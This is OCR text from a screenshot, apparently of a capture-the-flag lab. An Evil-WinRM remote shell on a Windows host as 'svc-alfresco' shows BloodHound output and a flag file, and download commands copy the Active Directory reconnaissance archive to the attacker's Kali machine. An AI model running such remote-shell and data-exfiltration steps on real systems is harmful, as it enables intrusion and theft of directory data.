 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
- : sudo evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
-a---- 4/21/2023 11:59 PM 18751 20230421235937_BloodHound.zip
-a---- 4/21/2023 11:59 PM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-ar--- 4/21/2023 9:53 PM 34 user.txt
-a---- 4/21/2023 11:32 PM 1969152 w.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> download 20230421235937_BloodHound.zip /home/kali/Desktop/bloodhoundoutput.zip
Info: Downloading 20230421235937_BloodHound.zip to /home/kali/Desktop/bloodhoundoutput.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> download 20230421235937_BloodHound.zip /home/kali/Desktop/
Info: Downloading 20230421235937_BloodHound.zip to /home/kali/Desktop/
- : sudo openvpn Desktop : zsh Desktop : zsh - : sudo evil-winrm - : sudo neo4j - : sudo bloodhound examples : python examples : python
6:11 AM
4/22/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
64°F
Mostly sunny
Search
ENG
US
1:11 PM
4/22/2023